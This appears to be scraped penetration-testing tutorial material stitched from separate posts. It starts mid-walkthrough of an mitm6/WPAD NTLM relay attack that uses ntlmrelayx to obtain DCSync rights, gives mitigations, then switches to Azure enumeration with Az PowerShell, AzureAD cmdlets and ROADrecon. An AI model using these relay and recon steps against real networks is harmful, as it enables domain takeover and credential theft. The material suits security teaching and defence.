
we can host a fake WPAD for the victim, which sets the web proxy to the attacker’s IP address when queried. Now, whenever the victim uses any application that connects to the internet, it will use our machine as a proxy. Once connected, the proxy server (attacker machine) responds with an HTTP 407:Proxy Authentication required, prompting the Windows machine to send us the NTLM challenge/response. This can be relayed to different authentication services such as LDAPS, SMB or HTTP.

5. When this occurs, it means, we poisoned the remote host, now we need to wait for a user to log into this machine, once, it happens we will see “HTTPD(80): Authenticating against ldaps://192.168.0.100 as LAB/SUCHIHA SUCCEED”
After authentication ntlmrelayx performs a ldap domain dump which provides us with quite a bit of information for us. These file can be found in lootme folder which we specified when we were setting up the relay.

6. Now if an administrator tries to login to a compromised machine and it succeeds, ntlmrelayx is going to create an access control list or ACL for us and is going to set us with a new user and password, with the DS-Replication-Get-Changes and DS-Replication-Get-Changes-All privileges.
Extra: DCSync
1. Having these new credentials, we can perform a DCSync attack against the domain controller
MITM6 attacks can be difficult to detect and prevent, as they often involve sophisticated techniques and tools. However, there are steps that organizations and individuals can take to protect against these types of attacks:
Disabling IPv6 if it is not used on your internal network will prevent Windows clients from querying for a DHCPv6 server thereby making it impossible to take over the DNS server.
Disable the Proxy Auto detection via Group Policy. If your company uses a proxy configuration file internally (PAC file) it is recommended to explicitly configure the PAC URL instead of relying on WPAD to detect it automatically.
In order to prevent NTLM relaying you should consider disabling it entirely and switch to Kerberos or, if that isn’t possible, you should:
enable SMB signing to prevent relaying to SMB by requiring all traffic to be signed
enable LDAP signing to prevent unsigned connections to LDAP
Enable extended protection for authentication which will prevent some relaying attacks by ensuring that the TLS channel used for the connection to the server is the same that the client uses when authenticating.
The Az PowerShell module is a set of cmdlets for managing Azure resources directly from PowerShell. PowerShell provides powerful features for automation that can be leveraged for managing your Azure resources, for example in the context of a CI/CD pipeline.
The Az PowerShell module is the replacement for AzureRM and is the recommended module to use for interacting with Azure.
Requirements
Account credentials
How to Use
1. Install the Powershell module
Install-Module -Name Az -Scope CurrentUser -Repository PSGallery -Force
2. List the help menu
Get-Help Az
3. Connect to Azure Cloud
Connect-AzAccount
Note: You can also authenticate using credentials
$credentials = Get-Credential
Connect-AzAccount -Credential $credentials
4. Once logged in, you are displayed Account, SubscriptionName, TenantId, Environment
Enumerate current Context
Get-AzContext
1. This cmdlet gets the Active Directory account, Active Directory tenant, Azure subscription, and the targeted Azure environment. Azure Resource Manager cmdlets use these settings by default when making Azure Resource Manager requests.
Get-AzContext -ListAvailable
Get-AzSubscription
The Get-AzSubscription cmdlet gets the subscription ID, subscription name, and home tenant for subscriptions that the current account can access.
Get-AzSubscription
Get-AzRoleAssignment
Use the Get-AzRoleAssignment command to list all role assignments that are effective on a scope. Without any parameters, this command returns all the role assignments made under the subscription. This list can be filtered using filtering parameters for principal, role and scope.
Get-AzRoleAssignment
Get-AzResource
The Get-AzResource cmdlet gets Azure resources.
Get-AzResource

Get-AzResourceGroup
The Get-AzResourceGroup cmdlet gets Azure resource groups in the current subscription. You can get all resource groups, or specify a resource group by name or by other properties. By default, this cmdlet gets all resource groups in the current subscription. For more information about Azure resources and Azure resource groups, see the New-AzResourceGroup cmdlet.
Get-AzResourceGroup
Get-AzStorageAccount
The Get-AzStorageAccount cmdlet gets a specified Storage account or all of the Storage accounts in a resource group or the subscription.
Get-AzStorageAccount

Get-AzWebApp
The Get-AzWebApp cmdlet gets information about an Azure Web App.
Get-AzWebApp

Get-AzAutomationAccount
The Get-AzAutomationAccount cmdlet gets Azure Automation accounts in a resource group.
Get-AzAutomationAccount
Get-AzVirtualNetwork
The Get-AzVirtualNetwork cmdlet gets one or more virtual networks in a resource group.
Get-AzVirtualNetwork

Get-AzPublicIPAddress
The Get-AzPublicIPAddress cmdlet gets one or more public IP addresses in a resource group.
Get-AzPublicIPAddress
Get-AzVpnConnection
Gets a vpn connection by name or lists all vpn connections connected to a VpnGateway.

Azure Active Directory PowerShell for Graph (Azure AD PowerShell) is a module IT Pros commonly use to manage their Azure Active Directory. The cmdlets in the Azure AD PowerShell module enable you to retrieve data from the directory, create new objects in the directory, update existing objects, remove objects, as well as configure the directory and its features.
The Get-AzureADApplication cmdlet gets an Azure Active Directory application.
Get-AzureADApplication
Get-AzureADApplicationOwner
The Get-AzureADApplicationOwner cmdlet get an owner of an Azure Active Directory application. Using the object-id of the application (Get-AzureADApplication)
The Get-AzureADApplicationPasswordCredential cmdlet gets the password credentials for an Azure Active Directory application. Using the object-id of the application (Get-AzureADApplication)
ROADtools (Rogue Office 365 and Azure (active) Directory tools)
ROADtools is a framework to interact with Azure AD. It consists of a library (roadlib) with common components, the ROADrecon Azure AD exploration tool and the ROADtools Token eXchange (roadtx) tool.
ROADlib
ROADlib is a library that can be used to authenticate with Azure AD or to build tools that integrate with a database containing ROADrecon data. The database model in ROADlib is automatically generated based on the metadata definition of the Azure AD internal API. ROADlib lives in the ROADtools namespace, so to import it in your scripts use
from roadtools.roadlib import X
ROADrecon

ROADrecon is a tool for exploring information in Azure AD from both a Red Team and Blue Team perspective. In short, this is what it does:
Uses an automatically generated metadata model to create an SQLAlchemy backed database on disk.
Use asynchronous HTTP calls in Python to dump all available information in the Azure AD graph to this database.
Provide plugins to query this database and output it to a useful format.
Provide an extensive interface built in Angular that queries the offline database directly for its analysis.
ROADrecon uses async Python features and is only compatible with Python 3.7 and newer (development is done with Python 3.8, tests are run with versions up to Python 3.11).
Requirements
Authenticated Account
Installation
There are multiple ways to install ROADrecon:
Using a published version on PyPi
Stable versions can be installed with pip install roadrecon. This will automatically add the roadrecon command to your PATH.
Using a version from GitHub
Every commit to master is automatically built into a release version with Azure Pipelines. This ensures that you can install the latest version of the GUI without having to install npm and all it’s dependencies. You can download the roadlib and roadrecon build files from the Azure Pipelines artifacts (click on the button “1 Published”. The build output files are stored in ROADtools.zip. You can either install the .whl or .tar.gz files directly using pip or unzip both and install the folders in the correct order (roadlib first):
pip install roadlib/
pip install roadrecon/
You can also install them in development mode with pip install -e roadlib/.
Developing the front-end
If you want to make changes to the Angular front-end, you will need to have node and npm installed. Then install the components from git:
You can run the Angular frontend with npm start or ng serve using the Angular CLI from the roadrecon/frontend/ directory. To build the JavaScript files into ROADrecon’s dist_gui directory, run npm build
How to use

1. You can also run the main script to run reoad recon
cd /roadtools/roadrecon/roadtools/roadrecon
python3 main.py -h

2. Display the argument options
python3 main.py auth -h
Start enumeration
Authentication
To authenticate use the auth module, this command will authenticate a create a token
roadrecon auth -u <azure_username> -p <password>
Gather information
Once authenticated we can proceed to gather information about Azure, it will save the results in a database
roadrecon gather

Start GUI
1. After the information has been gather, we can start the GUI
roadrecon gui

2. Connect to the GUI visiting http://127.0.0.1:5000/

